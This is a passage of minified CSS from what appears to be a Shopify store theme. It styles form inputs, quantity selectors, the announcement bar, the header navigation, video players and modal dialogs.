select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}.video-container{position:relative}.video-container video{width:100%}internal-video{display:block;position:relative;z-index:0}internal-video video{vertical-align:bottom;width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.modal-v2__modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;transition:transform .2s ease-in-out,opacity .2s ease-in-out;max-height:calc(100vh - 2rem);overflow-y:auto;z-index:10;max-width:55rem;width:calc(100% - 2rem);box-shadow:.3rem .3rem 1rem #0000004d;border-radius:.5rem;padding:1.5rem 1rem}.modal-v2[data-open=true] .modal-v2__modal{transform:translate(-50%,-50%);opacity:1;visibility:visible}.modal-v2__overlay{position:fixed;top:0;left:0;width:0;height:0;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out;z-index:9;background:#0000004d}.modal-v2[data-open=true] .modal-v2__overlay{width:100%;height:100%;opacity:1;visibility:visible}.modal-v2__modal>*{margin:0}.modal-v2__modal>*+*{margin-top:1.5rem}@media screen and (min-width: 750px){.modal-v2__modal{padding:2.5rem 2rem;border-radius:.75rem}.modal-v2__modal>*+*{margin-top:2rem}}.modal-v2__modal .popup-modal__close+*{margin-top:0}.modal-v2__modal .popup-modal__close+.sizing-chart__title{padding:0 2.5rem}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * 